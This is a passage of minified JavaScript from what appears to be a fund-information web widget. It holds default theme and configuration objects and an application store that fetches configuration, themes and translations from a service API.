to the end or last table"}]}}}},assetOverrides:{base:{tooltip:{defaultIcon:"InformationIcon.svg"}}}},Ue={token:"064d6d3f-8366-4388-ae35-fe6f200fa2d8",serviceUrl:"https://api-rel.fundpress.io"},Be=[1],Ze=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},core:{inputs:{queries:[{queryId:"urlPattern",queryOptionsType:"none",value:"/:fundId"},{queryId:"urlFundId",queryOptionsType:"url",code:"param",urlPattern:{queryOptionsType:"input",key:"urlPattern"},key:"fundId"}]},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{entityByType:{FUND:{inputKey:"urlFundId",clientCodeProperty:"fund_code",include:{commentaries:{}}},CLSS:{inputKey:"isin",clientCodeProperty:"isin",include:{allocations:{},commentaries:{}}}}}}},name:"root",applicationClientConfigurationTypeId:1}],We={base:{grid:{components:{}}}},Ve={components:{},theme:{base:{application:{font:{family:"Arial"}},button:{},card:{},icon:{children:{wrapper:{overrides:[{selector:'[data-selector="base-icon"]',style:{verticalAlign:"middle"}}]}}},text:{},translate:{},carousel:{children:{content:{display:"flex"},navWrapper:{flex:{grow:"0"},padding:{_value:"4px"}},navLeft:{margin:{_value:"auto"},width:"30px",height:"30px",text:{align:"center"},lineHeight:"30px",border:{radius:"50%"}},navRight:{margin:{_value:"auto"},width:"30px",height:"30px",text:{align:"center"},lineHeight:"30px",border:{radius:"50%"}},componentWrapper:{flex:{grow:"1"},padding:{_value:"4px"},text:{align:"center"}},dot:{width:"16px",height:"16px",background:{color:"#DDDDDD"},border:{radius:"50%"},conditionals:[{conditional:{conditions:[{field:"selected",operator:"=",value:!0}]},style:{background:{color:"blue"}}}]},dotWrapper:{padding:{left:"10px",right:"10px"}},dots:{display:"flex",justifyContent:"center"}}},actions:{children:{wrapper:{display:"flex"}}},list:{padding:{_value:"0"},listStyle:{type:"none"},overrides:[{selector:'li[data-multipart="false"]:nth-child(1)',style:{border:{bottom:{width:"2px",style:"solid",color:"#0079C1"}}}},{selector:'li[data-multipart="false"]:nth-child(1) div[data-selector="base-list-content"]',style:{color:"#0079C1"}},{selector:'li[data-selector="base-list-listItemWrapper"]:nth-child(even)',style:{background:{color:"#F5F6F7"}}}],children:{multipartListItem:{display:"flex",padding:{_value:"10px"},border:{bottom:{_value:"1px solid #C7C7C7"}}},content:{flex:{_value:"auto"},padding:{_value:"10px"},font:{size:"16px",weight:"bold"},lineHeight:"20px",border:{bottom:{width:"1px",style:"solid",color:"#0079C1"}}},firstContent:{flex:{_value:"auto"}},lastContent:{flex:{grow:"0"}}}},image:{children:{styledImage:{verticalAlign:"middle"}}},checkbox:{children:{icon:{verticalAlign:"middle"}}},asset:{},link:{},contextMenu:{children:{button:{border:{style:"none"},outline:{style:"none"},font:{size:"13px"},lineHeight:"34px"},icon:{verticalAlign:"middle"},dropdown:{margin:{top:"2px"},padding:{_value:"5px"},border:{color:"#cccccc",style:"solid",width:"thin",radius:"3px"},position:"absolute",min:{width:"100px"},background:{color:"white"}},dropdownItem:{display:"block",font:{size:"13px"},lineHeight:"34px"},clickLayer:{position:"absolute",top:"0",bottom:"0",left:"0",right:"0",background:{color:"transparent"}}}},table:{width:"100%",overrides:[{selector:'div[data-selector="base-tooltip-tooltipContent"]',style:{color:"#333333"}}],children:{table:{width:"100%",font:{family:"Arial"}},head:{overrides:[{selector:"tr:nth-child(1) th",style:{color:"#0079C1",font:{size:"18px"}}},{selector:"tr:nth-child(2) th",style:{border:{bottom:{_value:"2px solid #0079C1"}}}}]},headRow:{height:"55px"},headCell:{padding:{right:"16px"},text:{align:"right"},font:{size:"16px",weight:"bold"},lineHeight:"20px"},headCellSubTitle:{color:"grey",font:{size:"14px"}},body:{font:{size:"16px"},color:"#001928",lineHeight:"24px"},row:{height:"55px",background:{color:"#FFFFFF"},selectors:[{":nth-child":{_parameters:["odd"],background:{color:"#F5F6F7"}}}]},cell:{border:{bottom:{color:"#C7C7C7",width:"1px",style:"solid"}},selectors:[{":first-child":{text:{align:"left"},padding:{left:"16px"}}}],text:{align:"right"},padding:{right:"16px"}},disclaimersWrapper:{margin:{top:"20px"}}}},asOfDate:{},tooltip:{children:{wrapper:{display:"inline-block",verticalAlign:"text-bottom",overrides:[{selector:'[data-selector="base-tooltip-arrowIconWrapper"]',style:{position:"absolute"}},{selector:'div[data-placement="top"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{bottom:"-14px"}},{selector:'div[data-placement="bottom"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{top:"-13px",transform:"rotate(180deg)"}},{selector:'div[data-placement="left"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{right:"-11px",transform:"rotate(-90deg)"}},{selector:'div[data-placement="right"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{left:"-11px",transform:"rotate(90deg)"}},{selector:'div[data-selector="base-tooltip-tooltipContentWrapper"]',style:{zIndex:"3"}}]},tooltipIconButton:{cursor:"pointer",position:"sticky",zIndex:"2"},tooltipCharacter:{font:{size:"9px"},min:{width:"1.5em"},margin:{_value:"0 0.5em"},padding:{top:"0.2em",bottom:"0.2em",left:"0.5em",right:"0.5em"},color:"white",background:{color:"#1EA7FD"},border:{radius:"1.5em"},text:{align:"center"}},tooltipIcon:{width:"16px",height:"16px"},tooltipContent:{max:{width:"250px"},background:{color:"white"},border:{style:"solid",width:"1px",color:"#cccccc",radius:"3px"},box:{shadow:"2px 2px 0 rgba(0,0,0,0.1)",sizing:"border-box"},padding:{_value:"4px"},font:{size:"smaller"},text:{align:"center"},margin:{_value:"3px",bottom:"2px"}},clickLayer:{position:"fixed",top:"0",bottom:"0",left:"0",right:"0",background:{color:"transparent"},zIndex:"3"},arrowIcon:{fill:"white",stroke:"#cccccc"}}}}}},Qe=n(19),Fe=n(15),Je="__ksysGlobalDisclaimerStore__";function Xe(){return window[Je]}function qe(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return $e(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return $e(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function $e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var et,tt,nt,rt,ot,it=(be=le.observable.ref,Oe=le.observable.ref,_e=le.observable.ref,Ee=le.observable.ref,Ie=le.observable.ref,Ce=le.observable.ref,Me=X((je=function(e){function t(e,n,r,o){var i;return Object(l.a)(this,t),(i=h(this,g(t).call(this,r))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 0,he(i,"rawConfiguration",Me,y(y(i))),he(i,"rawStyles",we,y(y(i))),he(i,"rawThemeResponse",Pe,y(y(i))),he(i,"authentication",Ne,y(y(i))),he(i,"applicationClientConfigurationIds",Te,y(y(i))),he(i,"applicationClientConfigurations",xe,y(y(i))),he(i,"themeKey",Ae,y(y(i))),he(i,"isBootstrapped",De,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},i.logDebugInfo=function(){var e=i.getDebugInfo(),t=JSON.stringify(e);console.log(t),console.log("Debug Info copied to clipboard"),s.utils.clipboard.copyToClipboard(t)},i.getDebugInfo=function(){return{manifest:i.manifest.serialize(),applicationCode:On(),applicationClientConfigurationIds:i.applicationClientConfigurationIds,applicationClientConfigurations:i.applicationClientConfigurations,authentication:i.authentication,configuration:i.rawConfiguration,style:i.rawStyles,theme:i.rawThemeResponse}},he(i,"initializeConfiguration",Se,y(y(i))),he(i,"loadVersionRegistry",Le,y(y(i))),he(i,"initializeInputsFromConfiguration",Re,y(y(i))),i.inputsWindowKey="__ksysDynamicInputs__",i.getDimensions=function(){return s.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=e,i.storeKey=ln(e,n,o),i.appParamsHelper=new s.helpers.AppParamsHelper(e,n),Object(Qe.e)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return m(t,Ge),Object(p.a)(t,[{key:"customInitializeAfter",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"initialize",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){var t,n,r;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getAppConfig();case 2:if(!(t=e.sent)){e.next=19;break}return n=this.storeContext.kurtosysApiStore,this.authentication=t.authentication,r=this.authentication&&this.authentication.token||"",n.token=r,this.applicationClientConfigurationIds=t.applicationClientConfigurationIds,this.rawStyles=t.applicationStyles,e.next=12,this.buildConfiguration(t.applicationConfiguration);case 12:return this.rawConfiguration=e.sent,e.next=15,this.loadPreviewContext();case 15:if(e.sent){e.next=19;break}return e.next=19,this.initializeConfiguration();case 19:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"reInitialize",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.loadPreviewContext();case 2:if(e.sent){e.next=6;break}return e.next=6,this.initializeConfiguration();case 6:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(t){var n,r,o,i,a,u,c,l,p,f,d,y,h=this;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n={},!((r=this.applicationClientConfigurationIds||[])&&r.length>0)){e.next=19;break}if(!this.isDevelopment){e.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(O.a)(Ze)),o=r.map(function(e){return h.applicationClientConfigurations.find(function(t){return t.applicationClientConfigurationId===e})}),0===o.filter(function(e){return!e}).length?n=(i=s.utils.object).deepMergeObjects.apply(i,[n].concat(Object(O.a)(o.map(function(e){return e&&e.configuration||{}})))):console.warn("applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",{APPLICATION_CLIENT_CONFIGURATIONS:Ze,APPLICATION_CLIENT_CONFIGURATION_IDS:Be}),e.next=19;break;case 10:if(!this.authentication||!this.authentication.token){e.next=19;break}a=[],u=qe(r);try{for(l=function(){var e=c.value,t=h.applicationClientConfigurations.find(function(t){return t.applicationClientConfigurationId===e});t&&a.push(new Promise(function(e){e(t)}));var n=h.storeContext.kurtosysApiStore,r={applicationClientConfigurationId:e};a.push(n.getApplicationClientConfiguration.execute({queryString:r}))},u.s();!(c=u.n()).done;)l()}catch(g){u.e(g)}finally{u.f()}return e.next=16,Promise.all(a.map(function(e){return e.catch(function(e){return e})}));case 16:p=e.sent,0===(f=p.filter(function(e){return e instanceof Error})).length?((y=p.filter(function(e){return!h.applicationClientConfigurations.some(function(t){return t.applicationClientConfigurationId===e.applicationClientConfigurationId})}))&&y.length>0&&(this.applicationClientConfigurations=[].concat(Object(O.a)(this.applicationClientConfigurations),Object(O.a)(y))),n=(d=s.utils.object).deepMergeObjects.apply(d,[n].concat(Object(O.a)(p.map(function(e){return e.configuration}))))):console.warn({buildConfigurationErrors:f});case 19:return t&&(n=s.utils.object.deepMergeObjects(n,t)),e.abrupt("return",n);case 21:case"end":return e.stop()}},e,this)}));return function(t){return e.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){var t,n,r;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=!1,n=On(),!(r=Object(Fe.getPreviewContext)(n))){e.next=11;break}if(!r.themeKey||this.themeKey===r.themeKey){e.next=8;break}return this.themeKey=r.themeKey,e.next=8,this.loadAppTheme();case 8:r.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(ke.a)({},this.rawThemeResponse,{theme:r.theme}),this.rawStyles=r.applicationStyles||Object(ke.a)({},this.rawStyles)),r.applicationStyles&&(this.rawStyles=r.applicationStyles),r.applicationConfiguration&&(this.rawConfiguration=r.applicationConfiguration,this.initializeConfiguration(!0),t=!0);case 11:return e.abrupt("return",t);case 12:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(e){if(this.appComponentConfiguration){var t=this.appComponentConfiguration.noDataOptions;if(t){var n=t.customValidation;if(n){var r=this.storeContext.queryStore,o=n.includeDefaultValidation,i=n.validateWithDefaultAs,a=n.conditionalValidation,u=new s.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:r.executionOptions});if(o)switch(i){case"ANY":e=e||u;break;case"BOTH":default:e=e&&u}else e=u}}}return e}},{key:"getAppConfig",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){var t,n,r,o,i,a;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t=Object(Qe.a)(this.manifest,this.appParamsHelper))){e.next=4;break}return n=t.applicationConfiguration,r=t.applicationStyles,o=t.authentication,i=t.applicationClientConfigurationIds,e.abrupt("return",{applicationConfiguration:n,applicationStyles:r,authentication:o,applicationClientConfigurationIds:i});case 4:if(a={applicationConfiguration:He,applicationStyles:Ve,authentication:Ue,applicationClientConfigurationIds:Be},this.isDevelopment){e.next=9;break}return e.next=8,this.getAppConfigFromApi();case 8:a=e.sent;case 9:return e.abrupt("return",a);case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){var t,n,r,o,i,a,u;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.appParamsHelper.rawAppParams,r=(n=void 0===t?{}:t).configurationKey,o=void 0===r?"default":r,i=n.styleKey,a=[o],i&&"default"!==i&&a.push(i),u=this.storeContext.kurtosysApiStore,e.next=7,u.getAppConfig.execute({urlParams:a});case 7:return e.abrupt("return",e.sent);case 8:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){var t,n,r,o;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===t){e.next=14;break}return n=this.storeContext.kurtosysApiStore,e.prev=3,r={type:"apps",name:t},e.next=7,n.getTheme.execute({queryString:r});case 7:(o=e.sent)&&(this.rawThemeResponse=o),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(3),console.warn(e.t0);case 14:case"end":return e.stop()}},e,this,[[3,11]])}));return function(){return e.apply(this,arguments)}}()},{key:"getInput",value:function(e){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[e]}},{key:"getComponentConfiguration",value:function(e){return this.componentConfiguration[e]}},{key:"getComponentStyle",value:function(e){for(var t=this.componentStyles[e],n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(r){var i,a=qe(r);try{for(a.s();!(i=a.n()).done;){var u=i.value;if(!(t&&t.children&&t.children[u])){t=void 0;break}t=t.children[u]}}catch(s){a.e(s)}finally{a.f()}}return t}},{key:"getCoreEmbed",value:function(e){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var t=this.configuration.core.embedding.embeds.find(function(t){return t.embedId===e}),n=this.configuration.core.embedding.hostname;if(t){var r=Object(ke.a)({},t);return n&&!r.hostname&&(r.hostname=n),r}}}},{key:"orchestrateEmbed",value:function(e,t,n,r){var o=this.storeContext.appStore,i=e&&e.embedId,a=i&&o.getCoreEmbed(i)||{},u=s.utils.object.deepMergeObjects({templateId:t,hostname:this.manifest.getBaseUrl("")},a,e);return u.inputs=[].concat(Object(O.a)(u.inputs||[]),Object(O.a)(n||[])),r&&(u.onLoad=r),u}},{key:"culture",get:function(){var e=this.storeContext.translationStore;return e&&e.culture||"en-GB"}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(e){window[this.inputsWindowKey]=e}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var e=this,t=this.skeletonLoaders;if(t){var n=t.loaders;return(void 0===n?[]:n).find(function(t){var n=t.id,r=t.configurationKey,o=void 0===r?"default":r,i=t.styleKey,a=void 0===i?"default":i,u=e.appParamsHelper.rawAppParams||{},s=u.configurationKey,c=void 0===s?"default":s,l=u.styleKey,p=void 0===l?"default":l;return n===e.manifest.ksysAppTemplateId&&c===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var e=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===e||e))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&(void 0!==this.noDataPlaceholder||void 0!==this.noDataPlaceholderDisclaimer)}},{key:"serviceUrl",get:function(){if(this.storeContext){var e=this.storeContext.kurtosysApiStore;if(e)return e.serviceUrl}}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"noDataPlaceholderDisclaimer",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholderDisclaimer;return this.mergeQueriesAndProps(e)}},{key:"dataContextSeed",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(e){var t=s.query.Query.contextStore.get(e);if(t&&t.context)return t.context}var n=On(),r="".concat("__ksys-app-data-context-seed__").concat(n||"");if(window[r])return window[r]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var e=Object(Qe.a)(this.manifest,this.appParamsHelper);if(e&&e.app&&e.app.assetRegister)return e.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var e=this.getComponentConfiguration("app");if(e)return e}},{key:"assets",get:function(){var e=this.configuration&&this.configuration.assetOverrides;return e&&s.utils.typeChecks.isNullOrEmpty(e.baseUrl)&&(e.baseUrl=this.assetsBaseUrl),e}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var e=this.rawStyles,t=e.theme,n=void 0===t?{}:t,r=ge(e,["theme"]),o=s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=n,JSON.parse(JSON.stringify(i))));return Object(ke.a)({theme:o},r)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return s.utils.object.deepMergeObjects(We,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var e;return this.configuration&&this.configuration.core&&(e=this.configuration.core),e||(e={}),e}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"globalFormatsByKey",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return s.utils.collection.pivotCollection(e,function(e){return e.key})}},{key:"appKey",get:function(){return Object(Qe.b)(this.manifest,this.appParamsHelper)}},{key:"appCardProps",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.cardProps,t=this.mergeQueriesAndProps(e);if(t&&!t.footerDisclaimers){var n=Xe();if(n){var r=this.appKey,o=this.coreConfigurations.disclaimerOptions,i=o&&o.level||s.models.disclaimers.GlobalDisclaimerLevel.app,a=n.get(i,r);if(a&&a.length>0){var u=o&&o.separator||" ";t||(t={}),t.footerDisclaimers={separator:u,disclaimers:a.map(function(e){return{text:e.text,hasHtmlContent:e.hasHtml,superscript:e.superscript.toString()}})}}}}return t}}]),t}()).prototype,"rawConfiguration",[be],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),we=X(je.prototype,"rawStyles",[Oe],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),Pe=X(je.prototype,"rawThemeResponse",[_e],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Ne=X(je.prototype,"authentication",[Ee],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Te=X(je.prototype,"applicationClientConfigurationIds",[Ie],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),xe=X(je.prototype,"applicationClientConfigurations",[Ce],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Ae=X(je.prototype,"themeKey",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),De=X(je.prototype,"isBootstrapped",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),X(je.prototype,"culture",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"culture"),je.prototype),X(je.prototype,"isDevelopment",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"isDevelopment"),je.prototype),X(je.prototype,"applicationGuid",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"applicationGuid"),je.prototype),X(je.prototype,"isDebug",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"isDebug"),je.prototype),X(je.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(je.prototype,"initialize"),je.prototype),X(je.prototype,"reInitialize",[le.action],Object.getOwnPropertyDescriptor(je.prototype,"reInitialize"),je.prototype),X(je.prototype,"loadPreviewContext",[le.action],Object.getOwnPropertyDescriptor(je.prototype,"loadPreviewContext"),je.prototype),Se=X(je.prototype,"initializeConfiguration",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Ke.a)(ze.a.mark(function t(){var n,r,o,i,a,u,s,c,l,p=arguments;return ze.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=p.length>0&&void 0!==p[0]&&p[0],r=e.storeContext,o=r.kurtosysApiStore,i=r.translationStore,a=r.queryStore,u=e.authentication&&e.authentication.token||e.configuration&&e.configuration.token||"",o.token=u,e.initializeInputsFromConfiguration(),e.loadVersionRegistry(),t.next=8,e.customInitializeBefore();case 8:return s=[e.loadAppTheme(),i.loadTranslations(),a.initialize()],t.next=11,Promise.all(s.map(function(e){return e.catch(function(e){return e})}));case 11:return t.next=13,e.customInitializeAfter();case 13:e.isBootstrapped=!0,n||(c=e.rawConfiguration&&e.rawConfiguration.core||{},l=c.loadEventDelay,setTimeout(function(){Object(Qe.d)(e.manifest,e.appParamsHelper)},void 0===l?0:l));case 15:case"end":return t.stop()}},t)}))}}),Le=X(je.prototype,"loadVersionRegistry",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t="__ksysAppVersionRegistry__";window[t]||(window[t]=[]);var n=window[t],r=On(),o=e.manifest.ksysAppTemplateId,i=e.manifest.version;n.push({applicationCode:r,templateId:o,version:i})}}}),Re=X(je.prototype,"initializeInputsFromConfiguration",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.coreConfigurations.inputs;if(t){var n=t.key,r=t.queries,o=t.sourceKeys,i=e.globalInputs;if(o&&o.length>0&&o.forEach(function(t){var n=i[t];n&&e.appParamsHelper.loadInputsFromConfiguration(n)}),r){var a={};r.forEach(function(t){var n=t.queryId,r=void 0===n?"NO QUERY ID":n,o={inputs:e.appParamsHelper.inputs},i=e.storeContext.queryStore.query(t,o);e.appParamsHelper.loadInputsFromConfiguration(Object(J.a)({},r,i)),a[r]=i}),n&&(e.globalInputs[n]=a)}}}}}),X(je.prototype,"skeletonLoaders",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"skeletonLoaders"),je.prototype),X(je.prototype,"skeletonLoader",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"skeletonLoader"),je.prototype),X(je.prototype,"rawTheme",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"rawTheme"),je.prototype),X(je.prototype,"show",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"show"),je.prototype),X(je.prototype,"showPlaceholder",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"showPlaceholder"),je.prototype),X(je.prototype,"serviceUrl",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"serviceUrl"),je.prototype),X(je.prototype,"noDataPlaceholder",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"noDataPlaceholder"),je.prototype),X(je.prototype,"noDataPlaceholderDisclaimer",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"noDataPlaceholderDisclaimer"),je.prototype),X(je.prototype,"dataContextSeed",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"dataContextSeed"),je.prototype),X(je.prototype,"getAppConfig",[le.action],Object.getOwnPropertyDescriptor(je.prototype,"getAppConfig"),je.prototype),X(je.prototype,"getAppConfigFromApi",[le.action],Object.getOwnPropertyDescriptor(je.prototype,"getAppConfigFromApi"),je.prototype),X(je.prototype,"loadAppTheme",[le.action],Object.getOwnPropertyDescriptor(je.prototype,"loadAppTheme"),je.prototype),X(je.prototype,"assetsBaseUrl",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"assetsBaseUrl"),je.prototype),X(je.prototype,"assetCacheOptions",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"assetCacheOptions"),je.prototype),X(je.prototype,"components",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"components"),je.prototype),X(je.prototype,"appComponentConfiguration",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"appComponentConfiguration"),je.prototype),X(je.prototype,"assets",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"assets"),je.prototype),X(je.prototype,"configuration",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"configuration"),je.prototype),X(je.prototype,"styles",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"styles"),je.prototype),X(je.prototype,"libraryComponentsConfiguration",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"libraryComponentsConfiguration"),je.prototype),X(je.prototype,"coreConfigurations",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"coreConfigurations"),je.prototype),X(je.prototype,"theme",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"theme"),je.prototype),X(je.prototype,"componentConfiguration",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"componentConfiguration"),je.prototype),X(je.prototype,"componentStyles",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"componentStyles"),je.prototype),X(je.prototype,"isSnapshot",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"isSnapshot"),je.prototype),X(je.prototype,"globalFormatsByKey",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"globalFormatsByKey"),je.prototype),X(je.prototype,"appKey",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"appKey"),je.prototype),X(je.prototype,"appCardProps",[le.computed],Object.getOwnPropertyDescriptor(je.prototype,"appCardProps"),je.prototype),je),at=function(){function e(t){Object(l.a)(this,e),this.defaultSizeType=void 0,this.sizes=void 0,this.wait=void 0,this.onSizeChange=void 0,this.previousSize=void 0,this.currentSize=void 0,this.endResizeEvent=void 0,this.defaultSizeType=t.defaultSizeType,this.currentSize=this.defaultSizeType,this.sizes=t.sizes,this.wait=t.wait,this.onSizeChange=t.onSizeChange,this.bindOnResize=this.bindOnResize.bind(this),this.sizeCheck=this.sizeCheck.bind(this),this.init()}return Object(p.a)(e,[{key:"init",value:function(){this.sizeCheck(),window.onresize=this.bindOnResize}},{key:"bindOnResize",value:function(){this.endResizeEvent&&clearTimeout(this.endResizeEvent),this.endResizeEvent=setTimeout(this.sizeCheck,this.wait)}},{key:"getWidth",value:function(){return 